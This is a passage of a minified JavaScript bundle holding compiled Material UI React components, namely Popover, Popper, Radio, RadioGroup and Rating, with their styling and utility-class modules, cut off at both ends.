s=n(r(24075)),c=n(r(57859)),f=n(r(85394)),d=n(r(90700)),p=n(r(60691)),b=n(r(83252)),y=n(r(54022)),v=n(r(18465)),g=n(r(22109)),m=r(56064),h=r(57437);let O=["onEntering"],j=["action","anchorEl","anchorOrigin","anchorPosition","anchorReference","children","className","container","elevation","marginThreshold","open","PaperProps","slots","slotProps","transformOrigin","TransitionComponent","transitionDuration","TransitionProps"],P=["slotProps"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}function M(e,t){let r=0;return"number"==typeof t?r=t:"center"===t?r=e.height/2:"bottom"===t&&(r=e.height),r}function x(e,t){let r=0;return"number"==typeof t?r=t:"center"===t?r=e.width/2:"right"===t&&(r=e.width),r}function k(e){return[e.horizontal,e.vertical].map(e=>"number"==typeof e?`${e}px`:e).join(" ")}function _(e){return"function"==typeof e?e():e}let C=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],paper:["paper"]},m.getPopoverUtilityClass,t)},S=(0,s.default)(v.default,{name:"MuiPopover",slot:"Root",overridesResolver:(e,t)=>t.root})({});t.PopoverRoot=S;let R=(0,s.default)(g.default,{name:"MuiPopover",slot:"Paper",overridesResolver:(e,t)=>t.paper})({position:"absolute",overflowY:"auto",overflowX:"hidden",minWidth:16,minHeight:16,maxWidth:"calc(100% - 32px)",maxHeight:"calc(100% - 32px)",outline:0});t.PopoverPaper=R;let W=l.forwardRef(function(e,t){var r,n,s;let v=(0,c.default)({props:e,name:"MuiPopover"}),{action:g,anchorEl:m,anchorOrigin:w={vertical:"top",horizontal:"left"},anchorPosition:W,anchorReference:$="anchorEl",children:E,className:T,container:D,elevation:I=8,marginThreshold:A=16,open:L,PaperProps:N={},slots:B,slotProps:Z,transformOrigin:z={vertical:"top",horizontal:"left"},TransitionComponent:F=y.default,transitionDuration:U="auto",TransitionProps:{onEntering:V}={}}=v,H=(0,a.default)(v.TransitionProps,O),G=(0,a.default)(v,j),q=null!=(r=null==Z?void 0:Z.paper)?r:N,K=l.useRef(),X=(0,b.default)(K,q.ref),Y=(0,o.default)({},v,{anchorOrigin:w,anchorReference:$,elevation:I,marginThreshold:A,externalPaperSlotProps:q,transformOrigin:z,TransitionComponent:F,transitionDuration:U,TransitionProps:H}),J=C(Y),Q=l.useCallback(()=>{if("anchorPosition"===$)return W;let e=_(m),t=e&&1===e.nodeType?e:(0,d.default)(K.current).body,r=t.getBoundingClientRect();return{top:r.top+M(r,w.vertical),left:r.left+x(r,w.horizontal)}},[m,w.horizontal,w.vertical,W,$]),ee=l.useCallback(e=>({vertical:M(e,z.vertical),horizontal:x(e,z.horizontal)}),[z.horizontal,z.vertical]),et=l.useCallback(e=>{let t={width:e.offsetWidth,height:e.offsetHeight},r=ee(t);if("none"===$)return{top:null,left:null,transformOrigin:k(r)};let n=Q(),o=n.top-r.vertical,a=n.left-r.horizontal,l=o+t.height,i=a+t.width,u=(0,p.default)(_(m)),s=u.innerHeight-A,c=u.innerWidth-A;if(o<A){let e=o-A;o-=e,r.vertical+=e}else if(l>s){let e=l-s;o-=e,r.vertical+=e}if(a<A){let e=a-A;a-=e,r.horizontal+=e}else if(i>c){let e=i-c;a-=e,r.horizontal+=e}return{top:`${Math.round(o)}px`,left:`${Math.round(a)}px`,transformOrigin:k(r)}},[m,$,Q,ee,A]),[er,en]=l.useState(L),eo=l.useCallback(()=>{let e=K.current;if(!e)return;let t=et(e);null!==t.top&&(e.style.top=t.top),null!==t.left&&(e.style.left=t.left),e.style.transformOrigin=t.transformOrigin,en(!0)},[et]);l.useEffect(()=>{L&&eo()}),l.useImperativeHandle(g,()=>L?{updatePosition:()=>{eo()}}:null,[L,eo]),l.useEffect(()=>{if(!L)return;let e=(0,f.default)(()=>{eo()}),t=(0,p.default)(m);return t.addEventListener("resize",e),()=>{e.clear(),t.removeEventListener("resize",e)}},[m,L,eo]);let ea=U;"auto"!==U||F.muiSupportAuto||(ea=void 0);let el=D||(m?(0,d.default)(_(m)).body:void 0),ei=null!=(n=null==B?void 0:B.root)?n:S,eu=null!=(s=null==B?void 0:B.paper)?s:R,es=(0,u.useSlotProps)({elementType:eu,externalSlotProps:(0,o.default)({},q,{style:er?q.style:(0,o.default)({},q.style,{opacity:0})}),additionalProps:{elevation:I,ref:X},ownerState:Y,className:(0,i.default)(J.paper,null==q?void 0:q.className)}),ec=(0,u.useSlotProps)({elementType:ei,externalSlotProps:(null==Z?void 0:Z.root)||{},externalForwardedProps:G,additionalProps:{ref:t,slotProps:{backdrop:{invisible:!0}},container:el,open:L},ownerState:Y,className:(0,i.default)(J.root,T)}),{slotProps:ef}=ec,ed=(0,a.default)(ec,P);return(0,h.jsx)(ei,(0,o.default)({},ed,!(0,u.isHostComponent)(ei)&&{slotProps:ef},{children:(0,h.jsx)(F,(0,o.default)({appear:!0,in:L,onEntering:(e,t)=>{V&&V(e,t),eo()},onExited:()=>{en(!1)},timeout:ea},H,{children:(0,h.jsx)(eu,(0,o.default)({},es,{children:E}))}))}))});t.default=W},84230:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={popoverClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"popoverClasses",{enumerable:!0,get:function(){return a.default}});var o=i(r(98143));Object.keys(o).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))});var a=i(r(56064));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}function i(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(a).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))})},56064:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getPopoverUtilityClass=function(e){return(0,a.default)("MuiPopover",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiPopover",["root","paper"]);t.default=l},39055:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=r(13245),i=r(56341);r(62969),n(r(74275));var u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=d(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),s=r(50251),c=r(57437);let f=["anchorEl","component","components","componentsProps","container","disablePortal","keepMounted","modifiers","open","placement","popperOptions","popperRef","transition","slots","slotProps"];function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(d=function(e){return e?r:t})(e)}let p=(0,s.styled)(l.Popper,{name:"MuiPopper",slot:"Root",overridesResolver:(e,t)=>t.root})({}),b=u.forwardRef(function(e,t){var r;let n=(0,i.useThemeWithoutDefault)(),l=(0,s.useThemeProps)({props:e,name:"MuiPopper"}),{anchorEl:u,component:d,components:b,componentsProps:y,container:v,disablePortal:g,keepMounted:m,modifiers:h,open:O,placement:j,popperOptions:P,popperRef:w,transition:M,slots:x,slotProps:k}=l,_=(0,a.default)(l,f),C=null!=(r=null==x?void 0:x.root)?r:null==b?void 0:b.Root,S=(0,o.default)({anchorEl:u,container:v,disablePortal:g,keepMounted:m,modifiers:h,open:O,placement:j,popperOptions:P,popperRef:w,transition:M},_);return(0,c.jsx)(p,(0,o.default)({as:d,direction:null==n?void 0:n.direction,slots:{root:C},slotProps:null!=k?k:y},S,{ref:t}))});t.default=b},4194:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(39055))},73113:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.Portal}});var n=r(25522)},5214:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=j(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(56341),c=n(r(84186)),f=n(r(57859)),d=n(r(94750)),p=n(r(39411)),b=n(r(55014)),y=n(r(44847)),v=j(r(62614)),g=j(r(24075)),m=r(57437);let h=["checked","checkedIcon","color","icon","name","onChange","size","className"];function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(O=function(e){return e?r:t})(e)}function j(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=O(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let P=e=>{let{classes:t,color:r}=e,n={root:["root",`color${(0,p.default)(r)}`]};return(0,a.default)({},t,(0,u.unstable_composeClasses)(n,v.getRadioUtilityClass,t))},w=(0,g.default)(c.default,{shouldForwardProp:e=>(0,g.rootShouldForwardProp)(e)||"classes"===e,name:"MuiRadio",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`color${(0,p.default)(r.color)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({color:(e.vars||e).palette.text.secondary},!t.disableRipple&&{"&:hover":{backgroundColor:e.vars?`rgba(${"default"===t.color?e.vars.palette.action.activeChannel:e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)("default"===t.color?e.palette.action.active:e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"default"!==t.color&&{[`&.${v.default.checked}`]:{color:(e.vars||e).palette[t.color].main}},{[`&.${v.default.disabled}`]:{color:(e.vars||e).palette.action.disabled}})),M=(0,m.jsx)(d.default,{checked:!0}),x=(0,m.jsx)(d.default,{}),k=l.forwardRef(function(e,t){var r,n,u,s;let c=(0,f.default)({props:e,name:"MuiRadio"}),{checked:d,checkedIcon:p=M,color:v="primary",icon:g=x,name:O,onChange:j,size:k="medium",className:_}=c,C=(0,o.default)(c,h),S=(0,a.default)({},c,{color:v,size:k}),R=P(S),W=(0,y.default)(),$=d,E=(0,b.default)(j,W&&W.onChange),T=O;return W&&(void 0===$&&(u=W.value,$="object"==typeof(s=c.value)&&null!==s?u===s:String(u)===String(s)),void 0===T&&(T=W.name)),(0,m.jsx)(w,(0,a.default)({type:"radio",icon:l.cloneElement(g,{fontSize:null!=(r=x.props.fontSize)?r:k}),checkedIcon:l.cloneElement(p,{fontSize:null!=(n=M.props.fontSize)?n:k}),ownerState:S,classes:R,name:T,checked:$,onChange:E,ref:t,className:(0,i.default)(R.root,_)},C))});t.default=k},94750:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712));(function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=s(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}})(r(2265)),n(r(74275));var a=n(r(4718)),l=n(r(16306)),i=n(r(24075)),u=r(57437);function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(s=function(e){return e?r:t})(e)}let c=(0,i.default)("span")({position:"relative",display:"flex"}),f=(0,i.default)(a.default)({transform:"scale(1)"}),d=(0,i.default)(l.default)(({theme:e,ownerState:t})=>(0,o.default)({left:0,position:"absolute",transform:"scale(0)",transition:e.transitions.create("transform",{easing:e.transitions.easing.easeIn,duration:e.transitions.duration.shortest})},t.checked&&{transform:"scale(1)",transition:e.transitions.create("transform",{easing:e.transitions.easing.easeOut,duration:e.transitions.duration.shortest})}));t.default=function(e){let{checked:t=!1,classes:r={},fontSize:n}=e,a=(0,o.default)({},e,{checked:t});return(0,u.jsxs)(c,{className:r.root,ownerState:a,children:[(0,u.jsx)(f,{fontSize:n,className:r.background,ownerState:a}),(0,u.jsx)(d,{fontSize:n,className:r.dot,ownerState:a})]})}},64588:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={radioClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"radioClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(5214)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(62614));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},62614:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getRadioUtilityClass=function(e){return(0,a.default)("MuiRadio",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiRadio",["root","checked","disabled","colorPrimary","colorSecondary"]);t.default=l},94390:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(23882)),u=n(r(83252)),s=n(r(39229)),c=n(r(7158)),f=n(r(98738)),d=r(57437);let p=["actions","children","defaultValue","name","onChange","value"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=l.forwardRef(function(e,t){let{actions:r,children:n,defaultValue:b,name:y,onChange:v,value:g}=e,m=(0,a.default)(e,p),h=l.useRef(null),[O,j]=(0,s.default)({controlled:g,default:b,name:"RadioGroup"});l.useImperativeHandle(r,()=>({focus:()=>{let e=h.current.querySelector("input:not(:disabled):checked");e||(e=h.current.querySelector("input:not(:disabled)")),e&&e.focus()}}),[]);let P=(0,u.default)(t,h),w=(0,f.default)(y),M=l.useMemo(()=>({name:w,onChange(e){j(e.target.value),v&&v(e,e.target.value)},value:O}),[w,v,j,O]);return(0,d.jsx)(c.default.Provider,{value:M,children:(0,d.jsx)(i.default,(0,o.default)({role:"radiogroup",ref:P},m,{children:n}))})});t.default=y},7158:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext(void 0);t.default=a},58695:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"useRadioGroup",{enumerable:!0,get:function(){return a.default}});var o=n(r(94390)),a=n(r(44847))},44847:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return o.useContext(a.default)};var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),a=n(r(7158));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}},35844:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=j(r(2265));n(r(74275));var i=n(r(86759)),u=r(62969),s=r(53102),c=n(r(98963)),f=r(11171),d=n(r(61367)),p=n(r(77543)),b=n(r(57859)),y=j(r(24075)),v=j(r(30713)),g=r(57437);let m=["value"],h=["className","defaultValue","disabled","emptyIcon","emptyLabelText","getLabelText","highlightSelectedOnly","icon","IconContainerComponent","max","name","onChange","onChangeActive","onMouseLeave","onMouseMove","precision","readOnly","size","value"];function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(O=function(e){return e?r:t})(e)}function j(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=O(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}function P(e,t){if(null==e)return e;let r=Math.round(e/t)*t;return Number(r.toFixed(function(e){let t=e.toString().split(".")[1];return t?t.length:0}(t)))}let w=e=>{let{classes:t,size:r,readOnly:n,disabled:o,emptyValueFocused:a,focusVisible:l}=e,i={root:["root",`size${(0,f.capitalize)(r)}`,o&&"disabled",l&&"focusVisible",n&&"readOnly"],label:["label","pristine"],labelEmptyValue:[a&&"labelEmptyValueActive"],icon:["icon"],iconEmpty:["iconEmpty"],iconFilled:["iconFilled"],iconHover:["iconHover"],iconFocus:["iconFocus"],iconActive:["iconActive"],decimal:["decimal"],visuallyHidden:["visuallyHidden"]};return(0,s.unstable_composeClasses)(i,v.getRatingUtilityClass,t)},M=(0,y.default)("span",{name:"MuiRating",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${v.default.visuallyHidden}`]:t.visuallyHidden},t.root,t[`size${(0,f.capitalize)(r.size)}`],r.readOnly&&t.readOnly]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"inline-flex",position:"relative",fontSize:e.typography.pxToRem(24),color:"#faaf00",cursor:"pointer",textAlign:"left",WebkitTapHighlightColor:"transparent",[`&.${v.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity,pointerEvents:"none"},[`&.${v.default.focusVisible} .${v.default.iconActive}`]:{outline:"1px solid #999"},[`& .${v.default.visuallyHidden}`]:u.visuallyHidden},"small"===t.size&&{fontSize:e.typography.pxToRem(18)},"large"===t.size&&{fontSize:e.typography.pxToRem(30)},t.readOnly&&{pointerEvents:"none"})),x=(0,y.default)("label",{name:"MuiRating",slot:"Label",overridesResolver:({ownerState:e},t)=>[t.label,e.emptyValueFocused&&t.labelEmptyValueActive]})(({ownerState:e})=>(0,a.default)({cursor:"inherit"},e.emptyValueFocused&&{top:0,bottom:0,position:"absolute",outline:"1px solid #999",width:"100%"})),k=(0,y.default)("span",{name:"MuiRating",slot:"Icon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.icon,r.iconEmpty&&t.iconEmpty,r.iconFilled&&t.iconFilled,r.iconHover&&t.iconHover,r.iconFocus&&t.iconFocus,r.iconActive&&t.iconActive]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"flex",transition:e.transitions.create("transform",{duration:e.transitions.duration.shortest}),pointerEvents:"none"},t.iconActive&&{transform:"scale(1.2)"},t.iconEmpty&&{color:(e.vars||e).palette.action.disabled})),_=(0,y.default)("span",{name:"MuiRating",slot:"Decimal",shouldForwardProp:e=>(0,y.slotShouldForwardProp)(e)&&"iconActive"!==e,overridesResolver:(e,t)=>{let{iconActive:r}=e;return[t.decimal,r&&t.iconActive]}})(({iconActive:e})=>(0,a.default)({position:"relative"},e&&{transform:"scale(1.2)"}));function C(e){let t=(0,o.default)(e,m);return(0,g.jsx)("span",(0,a.default)({},t))}function S(e){let{classes:t,disabled:r,emptyIcon:n,focus:o,getLabelText:u,highlightSelectedOnly:s,hover:c,icon:d,IconContainerComponent:p,isActive:b,itemValue:y,labelProps:v,name:m,onBlur:h,onChange:O,onClick:j,onFocus:P,readOnly:w,ownerState:M,ratingValue:_,ratingValueRounded:C}=e,S=s?y===_:y<=_,R=y<=c,W=y<=o,$=y===C,E=(0,f.unstable_useId)(),T=(0,g.jsx)(k,{as:p,value:y,className:(0,i.default)(t.icon,S?t.iconFilled:t.iconEmpty,R&&t.iconHover,W&&t.iconFocus,b&&t.iconActive),ownerState:(0,a.default)({},M,{iconEmpty:!S,iconFilled:S,iconHover:R,iconFocus:W,iconActive:b}),children:n&&!S?n:d});return w?(0,g.jsx)("span",(0,a.default)({},v,{children:T})):(0,g.jsxs)(l.Fragment,{children:[(0,g.jsxs)(x,(0,a.default)({ownerState:(0,a.default)({},M,{emptyValueFocused:void 0}),htmlFor:E},v,{children:[T,(0,g.jsx)("span",{className:t.visuallyHidden,children:u(y)})]})),(0,g.jsx)("input",{className:t.visuallyHidden,onFocus:P,onBlur:h,onChange:O,onClick:j,disabled:r,value:y,id:E,type:"radio",name:m,checked:$})]})}let R=(0,g.jsx)(d.default,{fontSize:"inherit"}),W=(0,g.jsx)(p.default,{fontSize:"inherit"});function $(e){return`${e} Star${1!==e?"s":""}`}let E=l.forwardRef(function(e,t){let r=(0,b.default)({name:"MuiRating",props:e}),{className:n,defaultValue:u=null,disabled:s=!1,emptyIcon:d=W,emptyLabelText:p="Empty",getLabelText:y=$,highlightSelectedOnly:v=!1,icon:m=R,IconContainerComponent:O=C,max:j=5,name:k,onChange:E,onChangeActive:T,onMouseLeave:D,onMouseMove:I,precision:A=1,readOnly:L=!1,size:N="medium",value:B}=r,Z=(0,o.default)(r,h),z=(0,f.unstable_useId)(k),[F,U]=(0,f.useControlled)({controlled:B,default:u,name:"Rating"}),V=P(F,A),H=(0,c.default)(),[{hover:G,focus:q},K]=l.useState({hover:-1,focus:-1}),X=V;-1!==G&&(X=G),-1!==q&&(X=q);let{isFocusVisibleRef:Y,onBlur:J,onFocus:Q,ref:ee}=(0,f.useIsFocusVisible)(),[et,er]=l.useState(!1),en=l.useRef(),eo=(0,f.useForkRef)(ee,en,t),ea=e=>{let t=""===e.target.value?null:parseFloat(e.target.value);-1!==G&&(t=G),U(t),E&&E(e,t)},el=e=>{(0!==e.clientX||0!==e.clientY)&&(K({hover:-1,focus:-1}),U(null),E&&parseFloat(e.target.value)===V&&E(e,null))},ei=e=>{Q(e),!0===Y.current&&er(!0);let t=parseFloat(e.target.value);K(e=>({hover:e.hover,focus:t}))},eu=e=>{-1===G&&(J(e),!1===Y.current&&er(!1),K(e=>({hover:e.hover,focus:-1})))},[es,ec]=l.useState(!1),ef=(0,a.default)({},r,{defaultValue:u,disabled:s,emptyIcon:d,emptyLabelText:p,emptyValueFocused:es,focusVisible:et,getLabelText:y,icon:m,IconContainerComponent:O,max:j,precision:A,readOnly:L,size:N}),ed=w(ef);return(0,g.jsxs)(M,(0,a.default)({ref:eo,onMouseMove:e=>{var t;let r;I&&I(e);let n=en.current,{right:o,left:a}=n.getBoundingClientRect(),{width:l}=n.firstChild.getBoundingClientRect();r="rtl"===H.direction?(o-e.clientX)/(l*j):(e.clientX-a)/(l*j);let i=P(j*r+A/2,A);i=(t=i)<A?A:t>j?j:t,K(e=>e.hover===i&&e.focus===i?e:{hover:i,focus:i}),er(!1),T&&G!==i&&T(e,i)},onMouseLeave:e=>{D&&D(e),K({hover:-1,focus:-1}),T&&-1!==G&&T(e,-1)},className:(0,i.default)(ed.root,n,L&&"MuiRating-readOnly"),ownerState:ef,role:L?"img":null,"aria-label":L?y(X):null},Z,{children:[Array.from(Array(j)).map((e,t)=>{let r=t+1,n={classes:ed,disabled:s,emptyIcon:d,focus:q,getLabelText:y,highlightSelectedOnly:v,hover:G,icon:m,IconContainerComponent:O,name:z,onBlur:eu,onChange:ea,onClick:el,onFocus:ei,ratingValue:X,ratingValueRounded:V,readOnly:L,ownerState:ef},o=r===Math.ceil(X)&&(-1!==G||-1!==q);if(A<1){let e=Array.from(Array(1/A));return(0,g.jsx)(_,{className:(0,i.default)(ed.decimal,o&&ed.iconActive),ownerState:ef,iconActive:o,children:e.map((t,o)=>{let l=P(r-1+(o+1)*A,A);return(0,g.jsx)(S,(0,a.default)({},n,{isActive:!1,itemValue:l,labelProps:{style:e.length-1===o?{}:{width:l===X?`${(o+1)*A*100}%`:"0%",overflow:"hidden",position:"absolute"}}}),l)})},r)}return(0,g.jsx)(S,(0,a.default)({},n,{isActive:o,itemValue:r}),r)}),!L&&!s&&(0,g.jsxs)(x,{className:(0,i.default)(ed.label,ed.labelEmptyValue),ownerState:ef,children:[(0,g.jsx)("input",{className:ed.visuallyHidden,value:"",id:`${z}-empty`,type:"radio",name:z,checked:null==V,onFocus:()=>ec(!0),onBlur:()=>ec(!1),onChange:ea}),(0,g.jsx)("span",{className:ed.visuallyHidden,children:p})]})]}))});t.default=E},42498:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={ratingClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"ratingClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(35844)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(30713));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},30713:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getRatingUtilityClass=function(e){return(0,a.default)("MuiRating",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiRating",["root","sizeSmall","sizeMedium","sizeLarge","readOnly","disabled","focusVisible","visuallyHidden","pristine","label","labelEmptyValueActive","icon","iconEmpty","iconFilled","iconHover","iconFocus","iconActive","decimal"]);t.default=l},65067:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return 